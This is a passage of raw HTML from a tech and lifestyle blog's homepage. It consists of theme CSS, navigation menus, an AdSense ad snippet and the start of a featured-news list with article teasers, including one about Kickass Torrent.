<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6975a9c14149c   " data-unique="jnews_module_31758_0_6975a9c14149c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/kickass-torrent-things-need-know-kickass-torrent/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="345" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Kickass Torrent &#8211; All Things You Need to Know About  Kickass Torrent" sizes="(max-width: 345px) 100vw, 345px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Kickass-torrents-site.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Kickass-torrents-site.png 728w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Kickass-torrents-site-300x157.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Kickass-torrents-site-375x195.png 375w" data-sizes="auto" data-expand="700" title="Kickass Torrent - All Things You Need to Know About Kickass Torrent 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/kickass-torrent-things-need-know-kickass-torrent/">Kickass Torrent &#8211; All Things You Need to Know About  Kickass Torrent</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/kickass-torrent-things-need-know-kickass-torrent/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/kickass-torrent-things-need-know-kickass-torrent/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>There are many ways to download stuff over the internet, such as direct downloads or downloads from the official websites...</p>
						<a href="https://www.crazyspeedtech.com/kickass-torrent-things-need-know-kickass-torrent/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/dario-item-meets-isabelle-rosabrunetto/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="75" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dario Item meets Isabelle Rosabrunetto" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Dario-Item-meets-Isabelle-Rosabrunetto.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Dario-Item-meets-Isabelle-Rosabrunetto.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Dario-Item-meets-Isabelle-Rosabrunetto-300x188.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Dario-Item-meets-Isabelle-Rosabrunetto-768x480.jpg 768w" data-sizes="auto" data-expand="700" title="Dario Item meets Isabelle Rosabrunetto 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/dario-item-meets-isabelle-rosabrunetto/">Dario Item meets Isabelle Rosabrunetto</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/dario-item-meets-isabelle-rosabrunetto/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/shortcut-make-entry-changing-business-landscape/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Silhouettes of Business People&#039;s Different Activities Outdoors" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape.jpg 900w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape-300x212.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape-768x544.jpg 768w, 